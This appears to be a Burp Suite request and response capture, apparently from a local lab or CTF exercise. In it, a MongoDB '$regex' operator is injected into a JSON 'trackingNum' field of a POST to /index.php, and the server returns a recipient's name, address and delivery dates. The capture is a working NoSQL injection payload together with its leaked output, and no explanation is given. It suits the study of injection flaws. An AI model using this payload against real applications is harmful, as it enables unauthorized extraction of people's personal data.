 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 38
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^32.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 14:00:15 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022
hide01.ir